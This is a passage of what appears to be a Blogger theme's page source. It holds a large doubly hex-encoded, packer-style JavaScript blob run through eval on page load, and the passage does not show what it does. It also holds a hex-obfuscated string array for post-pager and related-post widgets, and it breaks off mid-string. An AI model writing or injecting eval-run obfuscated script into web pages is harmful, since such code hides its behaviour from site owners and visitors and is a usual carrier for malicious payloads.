x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x2